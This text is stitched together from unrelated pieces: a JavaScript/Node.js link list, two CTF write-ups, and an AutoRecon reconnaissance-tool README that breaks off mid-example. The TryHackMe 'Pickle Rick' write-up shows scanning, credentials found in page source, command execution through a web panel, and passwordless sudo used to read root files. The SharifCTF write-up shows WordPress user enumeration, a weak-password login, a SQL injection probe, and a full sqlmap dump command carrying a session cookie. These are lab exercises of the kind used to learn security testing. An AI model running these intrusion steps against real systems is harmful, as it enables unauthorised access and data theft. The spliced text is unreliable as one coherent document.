- [JavaScript Tutorial - "unload" event | Detect when the browser window has closed](https://www.youtube.com/watch?v=-RHZW6q2dLM)
- [Custom Events in Javascript](https://www.youtube.com/watch?v=b469-2H9Rew)
- [What is the DOMParser?](https://www.youtube.com/watch?v=mW34Gc9c6JY)
- [What is Babel and why you need it? Introduction to Babel 7](https://www.youtube.com/watch?v=yLrNwo4wXOs)
- [What is the XMLSerializer?](https://www.youtube.com/watch?v=ViAqTyz5HHs)
- [Big JavaScript Projects - Code Sharing](https://www.youtube.com/watch?v=MflUMIeADZU)
- [Text To Speech & Synthesis App - JavaScript & Web Speech API](https://www.youtube.com/watch?v=ZORXxxP49G8)
- [Array flat() method in JavaScript! - New in Chrome 69](https://www.youtube.com/watch?v=vPnn_QZGKIY)
- [JS "this" and Function References - What is it all about?](https://www.youtube.com/watch?v=Pv9flm-80vM)
- Blog
- [javascript-standard-style](https://standardjs.com/rules.html#javascript-standard-style)
- [fundamental-node-js-design-patterns](https://blog.risingstack.com/fundamental-node-js-design-patterns)
- [V8 release v6.6](https://v8project.blogspot.in/2018/03/v8-release-66.html)
- [value-vs-reference](https://codeburst.io/explaining-value-vs-reference-in-javascript-647a975e12a0)
- [cloning-objects-in-javascript-looking-under-the-hood-of-reference-and-primitive-types](https://wanago.io/2018/02/12/cloning-objects-in-javascript-looking-under-the-hood-of-reference-and-primitive-types/)
- [how-javascript-works-memory-management-how-to-handle-4-common-memory-leaks](https://blog.sessionstack.com/how-javascript-works-memory-management-how-to-handle-4-common-memory-leaks-3f28b94cfbec)
- [ES proposal: BigInt – arbitrary precision integers](http://2ality.com/2017/03/es-integer.html)
- [S.O.L.I.D The first 5 principles of Object Oriented Design with JavaScript](https://medium.com/@cramirez92/s-o-l-i-d-the-first-5-priciples-of-object-oriented-design-with-javascript-790f6ac9b9fa)
- [Understanding JavaScript Proxies](https://www.atyantik.com/proxy-javascript-es6-feature/)
- [Async Generators as an alternative to State Management](https://medium.com/dailyjs/async-generators-as-an-alternative-to-state-management-f9871390ffca)
- [Learn ES5](http://speakingjs.com/es5/)
- [JavaScript async/await: The Good Part, Pitfalls and How to Use](https://hackernoon.com/javascript-async-await-the-good-part-pitfalls-and-how-to-use-9b759ca21cda)
- Github
- [Learn-Node: wesbos](https://github.com/wesbos/Learn-Node)
- [Api Cheatsheet Array](https://gist.github.com/rauschma/f7b96b8b7274f2e2d8dab899803346c3)
- [Array iteration methods summarized](https://gist.github.com/mrmartineau/9e39954c0afe02f53b4c0c7814bc601b)
- [30secondsofcode.org](https://30secondsofcode.org/index)
- [JS Memory](https://gist.github.com/justinbmeyer/4662050)
- [Map/Reduce/Filter/Find Vs For loop Vs For each Vs Lodash vs Ramda](https://github.com/dg92/Performance-Analysis-JS)
- [large data set result](https://raw.githubusercontent.com/dg92/Performance-Analysis-JS/master/large_data_set_result.png)
- [mid data set result](https://raw.githubusercontent.com/dg92/Performance-Analysis-JS/master/mid_data_set_result.png)
- [small data set result](https://raw.githubusercontent.com/dg92/Performance-Analysis-JS/master/small_data_set_result.png)
- Others
- [oclif (The Open CLI Framework)](https://oclif.io)
- [BigInt: Arbitrary precision integers in JavaScript](https://github.com/tc39/proposal-bigint)
- [30 seconds of code](https://30secondsofcode.org/index)
- [30 seconds of interview](https://30secondsofinterviews.org)
- [Js framework benchmark](https://rawgit.com/krausest/js-framework-benchmark/master/webdriver-ts-results/table.html)
- [Examples](/examples/js/readme.md)
## Node.js
- Blogs
- [node-js-v8-internals-an-illustrative](https://codeburst.io/node-js-v8-internals-an-illustrative-primer-83766e983bf6)
- [Patterns for designing flexible architecture in node.js (CQRS/ES/Onion)](https://medium.com/@domagojk/patterns-for-designing-flexible-architecture-in-node-js-cqrs-es-onion-7eb10bbefe17)
- PDFs
- [Encrypt and decrypt content with Nodejs](pdf/node/Encrypt%20and%20decrypt%20content%20with%20Nodejs%20-%20chris-rock.pdf)
- [Creating RESTful APIs with NodeJS and MongoDB Tutorial (Part II)](pdf/node/Creating%20RESTful%20APIs%20with%20NodeJS%20and%20MongoDB%20Tutorial%20(Part%20II)%20_%20Adrian%20Mejia%20Blog.pdf)
- Videos
- [Node.js: JavaScript on the Server (Ryan Dhal)](https://www.youtube.com/watch?v=F6k8lTrAE2g)
- [Uploading Files to MongoDB With GridFS (Node.js App)](https://www.youtube.com/watch?v=3f5Q9wDePzY)
- [Distributed Web Architectures: Curtis Chambers, Uber](https://www.youtube.com/watch?v=vujVmugFsKc&list=PLFk35rHowTvGUsVMO6r8KPUryn7sjSbjO&index=7&t=0s)
- [nodejs-at-scale-npm-best-practices](https://blog.risingstack.com/nodejs-at-scale-npm-best-practices)
- [Installing and Running a Node js app on an Android Device](https://www.youtube.com/watch?v=sOmlK6e4yww)
- [Philip Roberts: What the heck is the event loop anyway? | JSConf EU 2014](https://www.youtube.com/watch?v=8aGhZQkoFbQ)
- [Node's Event Loop From the Inside Out by Sam Roberts, IBM](https://www.youtube.com/watch?v=P9csgxBgaZ8)
- [Arindam Paul - JavaScript VM internals, EventLoop, Async and ScopeChains](https://www.youtube.com/watch?v=QyUFheng6J0)
- [Object-oriented Programming in 7 minutes with Mosh](https://www.youtube.com/watch?v=pTB0EiLXUC8)
- [Object-oriented Programming in JavaScript: Made Super Simple](https://www.youtube.com/watch?v=PFmuCDHHpwk)
- [Twitter Lite Powered By NodeJS](https://www.youtube.com/watch?v=9-VuJTiVsCo)
- [Scaling NodeJS - Abhinav Rastogi, Flipkart](https://www.youtube.com/watch?v=OsHvD6EUAWM)
- [Image Processing And Manipulation In Node.js - JS Monthly London](https://www.youtube.com/watch?v=ze7IV-LnzwQ)
- [Simple P2P in the Browser with WebRTC and SignalHub](https://www.youtube.com/watch?v=jY9k4rfXwEI)
- [You Don't Know Node - ForwardJS San Francisco](https://www.youtube.com/watch?v=oPo4EQmkjvY)
- [HUNTING FOR MALICIOUS MODULES IN NPM](https://www.youtube.com/watch?v=5navEYeW5Hc)
- [Marko & NodeJS: STREAMING, ASYNC AND UI COMPONENTS! OH MY!](https://www.youtube.com/watch?v=CLA2gQDegj0)
- [Game Development In Native JavaScript](https://www.youtube.com/watch?v=BmwnNAaco1w)
- [Node.js Tutorial for Beginners: Learn Node in 1 Hour](https://www.youtube.com/watch?v=TlB_eWDSMt4)
- [What's New In Node.js 10?](https://www.youtube.com/watch?v=qWoXz-f6HUg)
- [NEW Debugger Features for JavaScript](https://www.youtube.com/watch?v=foDOYyWNg3I&feature=push-u-sub&attr_tag=a8f3DsvY4nqcY3K--6)
- [Modern Web APIs with Node.js & TypeScript | Manuel Rauber at iJS 2017](https://www.youtube.com/watch?v=2ToXwB9NqZY)
- [The Future Is SERVERLESS: What That Means For NODE JS](https://www.youtube.com/watch?v=s8QMUlL3Qf4)
- [Intro To Web Scraping With Node.js & Cheerio](https://www.youtube.com/watch?v=LoziivfAAjE)
- [Managing Multiple Threads In Node JS 🧵 | OPTIMIZING NODE JS](https://www.youtube.com/watch?v=W0go0ve1XE0)
- [The Complete Node js: The Node js Event Loop](https://www.youtube.com/watch?v=6YgsqXlUoTM&t=508s)
- [Managing The Event Loop Phases ⭕️ | OPTIMIZING NODE JS](https://www.youtube.com/watch?v=ol56smloW2Q)
- [Blocking and Non Blocking Asynchronous Nature of Node js](https://www.youtube.com/watch?v=RWHAFLYQwKk)
- [Node, V8, Libuv and C++](https://www.youtube.com/watch?v=Zi9-Kq7uGFU)
- [Middleware and the Request Response Cycle in Express](https://www.youtube.com/watch?v=oPN6r71BKXs)
- [How To Determine Application Baseline Performance In Node JS 🔬 | OPTIMIZING NODE JS](https://www.youtube.com/watch?v=VlgbcarMoVQ)
- Interview Questions
Videos
- [HARDEST JavaScript Interview Question Ever! Part 1](https://www.youtube.com/watch?v=BeHj9UOuUZ0)
- [setTimeout + Closures Interview Question 🔥 | Namaste 🙏 JavaScript Ep. 11](https://www.youtube.com/watch?v=eBTBG4nda2A)
- Github
- [You-Dont-Know-JS](https://github.com/getify/You-Dont-Know-JS)
- [Functional-Light-JS](https://github.com/getify/Functional-Light-JS)
- [Response to Netflix's "Node.js in Flames" Blog Post](https://gist.github.com/hueniverse/a3109f716bf25718ba0e)
- [Build intaractive CLI](https://mafintosh.github.io/jsfest-ua-2018/#0)
- Node University Free Tutorials
- [Node in production](https://node.university/p/node-in-production)
- [You dont know node](https://node.university/p/you-dont-know-node)
- Others
- [Load balancing](https://www.keithcirkel.co.uk/load-balancing-node-js)
- [Strapi CMS](https://github.com/strapi/strapi)
- [Tricks](/examples/node/tricks.md)
- [NodeJS Discord Community](https://discord.gg/Uaq5RHu) - The 🔮 Magic NodeJS Discord Server
- Hack
- [HackTheBox - Node](https://www.youtube.com/watch?v=sW10TlZF62w)
- [Hacking Node.JS onto an old-school IBM mainframe (hard hat required!)](https://www.youtube.com/watch?v=5OHeJca_ByA)
- [BlackHat 2011 - Server-Side Javascript Injection, Attacking and Defending NOSQL and NODE.JS](https://www.youtube.com/watch?v=ZYiTLZGK4AQ)
- [Exploiting Node.js deserialization bug for Remote Code Execution](https://www.youtube.com/watch?v=GFacPoWOcw0)
- [hack node app uploading yml](https://github.com/ContainerSolutions/node-hack)
- [Node Hack Examples](/examples/node/hack/readme.md)
- [Node Examples](/examples/node/readme.md)
## TensorFlow.js
- Video
- [Introduction to TensorFlow.js - Intelligence and Learning](https://www.youtube.com/watch?v=Qt3ZABW5lD0)
- [TensorFlow.js basic example](https://youtu.be/2v5XteIQ8XM?t=1h7m)
- [Angular: TensorFlow.js Quick Start](https://www.youtube.com/watch?v=Y_XM3Bu-4yc)
## Angular
- Shared
- [Short Imports with TypeScript Path Mapping](https://www.youtube.com/watch?v=1FOfL6bDSF4)
- [NgConf and the Exciting Future of Angular](https://www.youtube.com/embed/V0HW6h0Jzog?start=56&end=213)
- [Demystifying Ahead-Of-Time Compilation In Angular](http://slides.com/wassimchegham/demystifying-ahead-of-time-compilation-in-angular-2-aot-jit)
- Angular 6
- [Angular 6 - What To Expect](https://www.youtube.com/watch?v=XW7_jhrUNmM)
- [Angular Elements Quick Start](https://www.youtube.com/watch?v=4u9_kdkvTsc)
- [Elements in v6 and Beyond - Rob Wormald](https://www.youtube.com/watch?v=Z1gLFPLVJjY)
- [Angular 6 Upgrade - Breaking Changes & Features - What's New?(Academind)](https://www.youtube.com/watch?v=Xr5l7lT--YU)
- [Angular Elements Introduction & Walkthrough[Academind]](https://www.youtube.com/watch?v=y73NMviRoPY)
- [Angular - "routerLink" vs "href" and Losing State](https://www.youtube.com/watch?v=RrJ5tpvkSFI)
## JSConf
- JSUnconf 2018
- [10 Things I Regret About Node.js - Ryan Dahl](https://www.youtube.com/watch?v=M3BM9TB-8yA)
- [Dominik Kundel - Introduction to Web Security](https://www.youtube.com/watch?v=-vYak5hEGrY)
- [Peter Müller - Check your links with hyperlink](https://www.youtube.com/watch?v=1AAp2fn7yCU)
- [TC39 Panel](https://www.youtube.com/watch?v=Hj5q8uyqGYc)
- [Abhinav Rastogi: Scaling NodeJS beyond the ordinary](https://www.youtube.com/watch?v=K8spO4hHMhg)
- [Catherine Meade: GitHub Pull Requests for Everyone](https://www.youtube.com/watch?v=LqOcx-CtN0w)
- [Kristján Oddsson: Wouldn’t it be cool if GitHub could… (Lightning Talk)](https://www.youtube.com/watch?v=JRSW4gdzEcg)
- [Nicole Chung: Sharing is Caring: build a peer-to-peer network with WebRTC](https://www.youtube.com/watch?v=ZGPOQOLv1p0)
- [Martin Kleppe: Daedalus – Though the Maze of Code](https://www.youtube.com/watch?v=SeAbvjM5Fhw)
- [Dominik Kundel: XSS, CSRF, CSP, JWT, WTF? IDK ¯\_(ツ)¯](https://www.youtube.com/watch?v=c6mqdsfWdmE)
- [Empathy-Driven Development - Marcy Sutton](https://www.youtube.com/watch?v=l95VFLj3e2w)
- [Sean Thomas Larkin: Webpack 4: The State of the Art](https://www.youtube.com/watch?v=jUTE7lmrS70)
- [Computer, build me an app - Rich Harris](https://www.youtube.com/watch?v=qqt6YxAZoOc)
- [Asynchrony: Under the Hood - Shelley Vohr](https://www.youtube.com/watch?v=SrNQS8J67zc)
- JSConf.Asia 2018
- [Jake Archibald: In The Loop](https://youtu.be/cCOL7MC4Pl0?list=WL) :new:
## Others
- [The State of Progressive Web Apps](https://www.youtube.com/watch?v=UIhKtMJVZHk) :new:
- [React.js vs Angular vs Vue](https://www.youtube.com/watch?v=SWZ_4YBFBhs)
- [Machine Learning Crash Course (LearnCode.academy)](https://www.youtube.com/playlist?list=PLoYCgNOIyGABWLy_XoLSxTVRe2bltV8GM)
- [VueJS - CLI 3 Tutorial](https://www.youtube.com/watch?v=nSmMkeNjjPg)
- [Nuxt.js - Introduction by Project](https://www.youtube.com/watch?v=nteDXuqBfn0)
- [Ionic 4 Theme Builder with CSS Variables](https://www.youtube.com/watch?v=RVh6nngPuNw&feature=youtu.be)
- [Rise Above The Framework](https://www.youtube.com/watch?v=HiE7FmIKOQ0)
**License**
[](https://creativecommons.org/publicdomain/zero/1.0/)
To the extent possible under law, [Joydip Roy (rjoydip)](https://github.com/rjoydip) has waived all copyright and related or neighboring rights to this work.
|
### IP
`10.10.171.151`
# Recon
### Ports
```
nmap -sC -sV 10.10.171.151 -o picklerick.nmap
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a7:93:44:1d:e9:22:da:29:83:c4:f4:40:05:8c:a0:76 (RSA)
| 256 76:61:34:d4:c2:31:25:fe:6b:6b:d9:01:0b:03:2c:51 (ECDSA)
|_ 256 40:df:9b:db:35:ce:83:54:68:9c:6f:ce:de:65:18:ed (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Rick is sup4r cool
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
* Port 22 (ssh) open
* Port 80 (http) open
### Website hmtl
```html
<!DOCTYPE html>
<html lang="en">
<head>
<title>Rick is sup4r cool</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="assets/bootstrap.min.css">
<script src="assets/jquery.min.js"></script>
<script src="assets/bootstrap.min.js"></script>
<style>
.jumbotron {
background-image: url("assets/rickandmorty.jpeg");
background-size: cover;
height: 340px;
}
</style>
</head>
<body>
<div class="container">
<div class="jumbotron"></div>
<h1>Help Morty!</h1></br>
<p>Listen Morty... I need your help, I've turned myself into a pickle again and this time I can't change back!</p></br>
<p>I need you to <b>*BURRRP*</b>....Morty, logon to my computer and find the last three secret ingredients to finish my pickle-reverse potion. The only problem is,
I have no idea what the <b>*BURRRRRRRRP*</b>, password was! Help Morty, Help!</p></br>
</div>
<!--
Note to self, remember username!
Username: R1ckRul3s
-->
</body>
</html>
```
* `Username: R1ckRul3s`
### SSH
```bash
ssh [email protected] -p 22
[email protected]: Permission denied (publickey).
```
* Can't ssh in with the username on the site... probably a web login?
### Burpsuite
* I thought the **"BURRRP"** was a clue to use burpsuite, but any requests sent were lacking in any cool info
### Robots.txt
* Going to `/robots.txt`, we see the following:
`Wubbalubbadubdub`
* Don't know what is is, but might as well keep it handy
### Dirbuster
`gobuster dir -u http://10.10.171.151/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -o gobusterScan.txt`
```
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.171.151/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/12 19:25:48 Starting gobuster
===============================================================
/assets (Status: 301)
/server-status (Status: 403)
===============================================================
2020/11/12 19:34:11 Finished
===============================================================
```
* Nothing really interesting here. assets is a couple files and server-status is forbidden
* Let's try looking for something apache-specific
```
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.171.151/assets/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/vulns/apache.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/12 20:34:21 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
===============================================================
2020/11/12 20:34:22 Finished
===============================================================
```
* Once again... forbidden
### Nikto
* Let's try to go into a bit more detail since we haven't been too successful yet:
` nikto -h 10.10.171.151`
```
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.171.151
+ Target Hostname: 10.10.171.151
+ Target Port: 80
+ Start Time: 2020-11-12 20:43:09 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Server may leak inodes via ETags, header found with file /, inode: 426, size: 5818ccf125686, mtime: gzip
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ Cookie PHPSESSID created without the httponly flag
+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.php: Admin login page/section found.
+ 7889 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2020-11-12 21:05:44 (GMT-5) (1355 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
* Looks like we got a login page: `/login.php`
# Exploitation
* Log in with:
```
R1ckRul3s
Wubbalubbadubdub
```
* There's a lot of directiories we can go to, but it looks like the site has them hardcoded to go to `/denied.php`
* That's likely just a rabbit hole
* Looks like we can execute linux commands on the main page though...
### Surprise, lets do more enumeration
* Let's look at the html
```html
<!DOCTYPE html>
<html lang="en">
<head>
<title>Rick is sup4r cool</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="assets/bootstrap.min.css">
<script src="assets/jquery.min.js"></script>
<script src="assets/bootstrap.min.js"></script>
</head>
<body>
<nav class="navbar navbar-inverse">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="#">Rick Portal</a>
</div>
<ul class="nav navbar-nav">
<li class="active"><a href="#">Commands</a></li>
<li><a href="/denied.php">Potions</a></li>
<li><a href="/denied.php">Creatures</a></li>
<li><a href="/denied.php">Potions</a></li>
<li><a href="/denied.php">Beth Clone Notes</a></li>
</ul>
</div>
</nav>
<div class="container">
<form name="input" action="" method="post">
<h3>Command Panel</h3></br>
<input type="text" class="form-control" name="command" placeholder="Commands"/></br>
<input type="submit" value="Execute" class="btn btn-success" name="sub"/>
</form>
<!-- Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaFZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0== -->
</div>
</body>
</html>
```
* Hm, theres a base64 string in a comment
* Let's decode that:
` echo Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaFZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0== | base64 -d`
* For some reason it gives an error. Maybe it was base64 encoded more than once?
* Yes... Yes it was
* Running the following gives us the output `rabbit hole`
* `echo -n "Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaFZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0==" | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d`
* How unfortunate
### file stuff
* running `ls` gets us the following:
```
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
```
* okay great, lets cat out the files!
`Command disabled to make it hard for future PICKLEEEE RICCCKKKK.`
* Okay, lets try `less` instead:
* `less Sup3rS3cretPickl3Ingred.txt` outputs `mr. meeseek hair`
* We got the first flag!
* Now lets look through the rest of the system:
* `ls /home/rick/` shows us `second ingredients`
* we can check if its a file or directory by running `ls -la /home/rick`
* It's a file
* Let's output it:
* `less /home/rick/second\ ingredients` outputs `1 jerry tear`
* That's the second flag!
* Let's try going to the root directory now
* `ls /root/` doesn't output anything, but thats likely because we don't have permissions
* `sudo ls /root/` outputs the following without any password:
```
3rd.txt
snap
```
* That's what happens when you mess around with admin privileges!
* Let's run `sudo less /root/3rd.txt`
* We get the 3rd flag: `3rd ingredients: fleeb juice`
# For fun:
* If we enter the command `sudo ls -la /root/`, we get the following:
```
total 28
drwx------ 4 root root 4096 Feb 10 2019 .
drwxr-xr-x 23 root root 4096 Nov 13 07:15 ..
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Feb 10 2019 .ssh
-rw-r--r-- 1 root root 29 Feb 10 2019 3rd.txt
drwxr-xr-x 3 root root 4096 Feb 10 2019 snap
```
* Now let's get whats in the .ssh directory:
```
authorized_keys
```
* Let's less that file: `sudo less /root/.ssh/authorized_keys`
* We get the following:
`no-port-forwarding,no-agent-forwarding,no-X11-forwarding,command="echo 'Please login as the user \"ubuntu\" rather than the user \"root\".';echo;sleep 10" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCMLOT6NhiqH5Rp36qJt4jZwfvb/H/+YLRTrx5mS9dSyxumP8+chjxkSNOrdgNtZ6XoaDDDikslQvKMCqoJqHqp4jh9xTQTj29tagUaZmR0gUwatEJPG0SfqNvNExgsTtu2DW3SxCQYwrMtu9S4myr+4x+rwQ739SrPLMdBmughB13uC/3DCsE4aRvWL7p+McehGGkqvyAfhux/9SNgnIKayozWMPhADhpYlAomGnTtd8Cn+O1IlZmvqz5kJDYmnlKppKW2mgtAVeejNXGC7TQRkH6athI5Wzek9PXiFVu6IZsJePo+y8+n2zhOXM2mHx01QyvK2WZuQCvLpWKW92eF amiOpenVPN`
* tbh i have no idea what you could do what this, but eh... it was kinda interesting
|
The news hacker
===============
## Task description
Only admin can see the flag :)
Hint: Weak password!
## Initial analysis
The site under the url provided in the challenge is a news blog.

Inspecting the source, we find out that the site is powered by Wordpress.

Indeed, after trying to access `/wp-admin/`, we are redirected to the Wordpress login page.

## Bypassing authentication
The hint in the challenge description mentions a weak password, but sadly attemping to bruteforce the `admin` account yields no results. After checking the wordpress version and all of its plugins, several vulnerabilities are found, but all of them require to be authenticated.
Perhaps there is another user that we could authenticate as? Let's fire up `wpscan` and find out. The wpscan command to enumerate users is `wpscan --url http://8082.ctf.certcc.ir/ --enumerate u`. This gets us the following results.

We found another user besides admin: `organizer`. After trying to log in with the most obvious password: `password`, we are successfully logged in.

## Exploiting outdated plugins
After logging in and probing around, nothing of interest can be found in the admin panel. It looks like our user doesn't have access to anything worth using. However, we are now authenticated, so it should be possible to exploit one of the vulnerabilities in the outdated plugins.
After trying a few of them out, only one seems to be working. It's in the Event List Plugin version 0.7.8: [exploit-db description](https://www.exploit-db.com/exploits/42173/).
The `http://8082.ctf.certcc.ir/wp-admin/admin.php?page=el_admin_main&action=edit&id=1` gets us the event page.

But `http://8082.ctf.certcc.ir/wp-admin/admin.php?page=el_admin_main&action=edit&id=1 AND 1=2` does not.

## SQL Injection
We have a confirmed SQL injection vulnerability, so let's sqlmap do the rest of the work. We are able to get the password hash for the `admin` user from the database, but attemps at cracking it don't yield any results. However, after looking at the wordpress posts table, the flag can be found in one of the posts.
The sqlmap command to retrieve the posts table is as follows (the cookie is taken from the browser):
```
sqlmap -u "http://8082.ctf.certcc.ir/wp-admin/admin.php?page=el_admin_main&action=edit&id=1" -p id --cookie="wordpress_eb2a34d2fb7f6ae7debb807cd7821561=organizer%7C1518169483%7Cm59DKLrouqZJTsIQAa9RKgsYDQqLzyrUB854ah0ddKi%7Cdc6d61fcc29fe8bd1a6c334dbf2bbf6ea3e9e5683eed4d095883e8b650d2bf82" -D wp_blog -T wp_posts --columns --dump
```
After inspecting the resulting csv table dump, a following line is found:
```
25,http://10.0.3.189/?p=25,<blank>,<blank>,2018-01-08 04:14:21,post,flag,0,Flag,private,0,open,1,Flag is SharifCTF{e7134abea7438e937b87608eab0d979c},<blank>,2018-01-08 04:14:21,2018-01-08 10:58:41,0,<blank>,<blank>,open,2018-01-08 10:58:41,<blank>
```
The line contains the flag: `SharifCTF{e7134abea7438e937b87608eab0d979c}`.
|
# AutoRecon
AutoRecon is a multi-threaded network reconnaissance tool which performs automated enumeration of services. It is intended as a time-saving tool for use in CTFs and other penetration testing environments (e.g. OSCP). It may also be useful in real-world engagements.
The tool works by firstly performing port scans / service detection scans. From those initial results, the tool will launch further enumeration scans of those services using a number of different tools. For example, if HTTP is found, nikto will be launched (as well as many others).
Everything in the tool is highly configurable. The default configuration performs **no automated exploitation** to keep the tool in line with OSCP exam rules. If you wish to add automatic exploit tools to the configuration, you do so at your own risk. The author will not be held responsible for negative actions that result from the mis-use of this tool.
## jib1337 fork
### Changes
- Nmap full scan goes straight into terminal when done, no "found service" messages
- Config changes disabling commands that can take ages and changing defaults to scan 1 hosts at a time with 5 max service scans
- Cherrytree files automatically get dropped on the desktop after a host has been scanned, destination can be changed via argument
- Using colon seperation, a machine name can be assigned which will be used to create the cherrytree file
- eg:`autorecon 127.0.0.1:localhost` will output the report as "localhost.ctd"
- Some commands use sudo now (when appropriate) eg. nmap
- Enum4linux is now enum4linux-ng (https://github.com/cddmp/enum4linux-ng)
### Docker
Run this in a docker container. Will need to connect a volume to get the cherrytree files out.
1. Build container
```bash
autorecon~$ docker build -t autorecon .
```
2. Run container (IP address for example)
```bash
autorecon~$ docker run -it -v $PWD:/autorecon/results autorecon 192.168.1.112
```
### Notes
- Make sure running user has sudo nopass perms
- Install sipvicious, cmseek, smtp\_user\_enum and dirsearch into PATH
- Outside Docker, the version of ansifilter included with the repo might not work; if it causes issues, build from https://gitlab.com/saalen/ansifilter
## Origin
AutoRecon was inspired by three tools which the author used during the OSCP labs: [Reconnoitre](https://github.com/codingo/Reconnoitre), [ReconScan](https://github.com/RoliSoft/ReconScan), and [bscan](https://github.com/welchbj/bscan). While all three tools were useful, none of the three alone had the functionality desired. AutoRecon combines the best features of the aforementioned tools while also implementing many new features to help testers with enumeration of multiple targets.
## Features
* Supports multiple targets in the form of IP addresses, IP ranges (CIDR notation), and resolvable hostnames.
* Can scan targets concurrently, utilizing multiple processors if they are available.
* Customizable port scanning profiles for flexibility in your initial scans.
* Customizable service enumeration commands and suggested manual follow-up commands.
* An intuitive directory structure for results gathering.
* Full logging of commands that were run, along with errors if they fail.
* Global and per-scan pattern matching so you can highlight/extract important information from the noise.
## Requirements
* Python 3
* colorama
* toml
Once Python 3 is installed, pip3 can be used to install the other requirements:
```bash
$ pip3 install -r requirements.txt
```
Several people have indicated that installing pip3 via apt on the OSCP Kali version makes the host unstable. In these cases, pip3 can be installed by running the following commands:
```bash
$ curl https://bootstrap.pypa.io/get-pip.py -o get-pip.py
$ python3 get-pip.py
```
The "pip3" command should now be usable.
Several commands used in AutoRecon reference the SecLists project, in the directory /usr/share/seclists/. You can either manually download the SecLists project to this directory (https://github.com/danielmiessler/SecLists), or if you are using Kali Linux (**highly recommended**) you can run the following:
```bash
$ sudo apt install seclists
```
AutoRecon will still run if you do not install SecLists, though several commands may fail, and some manual commands may not run either.
Additionally the following commands may need to be installed, depending on your OS:
```
curl
enum4linux
gobuster
nbtscan
nikto
nmap
onesixtyone
oscanner
smbclient
smbmap
smtp-user-enum
snmpwalk
sslscan
svwar
tnscmd10g
whatweb
wkhtmltoimage
```
## Usage
AutoRecon uses Python 3 specific functionality and does not support Python 2.
```
usage: autorecon.py [-h] [-t TARGET_FILE] [-ct <number>] [-cs <number>]
[--profile PROFILE_NAME] [-o OUTPUT_DIR] [--single-target]
[--only-scans-dir] [--heartbeat HEARTBEAT]
[--nmap NMAP | --nmap-append NMAP_APPEND] [-v]
[--disable-sanity-checks]
[targets [targets ...]]
Network reconnaissance tool to port scan and automatically enumerate services
found on multiple targets.
positional arguments:
targets IP addresses (e.g. 10.0.0.1), CIDR notation (e.g.
10.0.0.1/24), or resolvable hostnames (e.g. foo.bar)
to scan.
optional arguments:
-h, --help show this help message and exit
-t TARGET_FILE, --targets TARGET_FILE
Read targets from file.
-ct <number>, --concurrent-targets <number>
The maximum number of target hosts to scan
concurrently. Default: 5
-cs <number>, --concurrent-scans <number>
The maximum number of scans to perform per target
host. Default: 10
--profile PROFILE_NAME
The port scanning profile to use (defined in port-
scan-profiles.toml). Default: default
-o OUTPUT_DIR, --output OUTPUT_DIR
The output directory for results. Default: results
--single-target Only scan a single target. A directory named after the
target will not be created. Instead, the directory
structure will be created within the output directory.
Default: false
--only-scans-dir Only create the "scans" directory for results. Other
directories (e.g. exploit, loot, report) will not be
created. Default: false
--heartbeat HEARTBEAT
Specifies the heartbeat interval (in seconds) for task
status messages. Default: 60
--nmap NMAP Override the {nmap_extra} variable in scans. Default:
-vv --reason -Pn
--nmap-append NMAP_APPEND
Append to the default {nmap_extra} variable in scans.
-v, --verbose Enable verbose output. Repeat for more verbosity.
--disable-sanity-checks
Disable sanity checks that would otherwise prevent the
scans from running. Default: false
```
### Examples
**Scanning a single target:**
```
python3 autorecon.py 127.0.0.1
[*] Scanning target 127.0.0.1
[*] Running service detection nmap-full-tcp on 127.0.0.1
